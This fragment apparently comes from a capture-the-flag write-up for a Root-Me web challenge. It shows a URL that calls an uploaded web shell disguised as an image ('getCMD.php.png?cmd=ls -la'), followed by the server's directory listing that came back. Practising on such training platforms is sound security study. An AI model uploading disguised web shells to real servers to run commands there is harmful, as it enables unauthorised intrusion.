 challenge01.root-me.org/web-serveur/ch20/galerie/upload/c1614b3803858385736849ff8a644fcb/getCMD.php.png?cmd=ls -la
total 284
drwxr-s---  2 web-serveur-ch20 www-data   4096 Nov 20 11:17 .
drwxr-s--- 15 web-serveur-ch20 www-data 278528 Nov 20 11:17 ..
-rw-r--r--  1 web-serveur-ch20 www-data     96 Nov 20 11:17 getCMD.php.png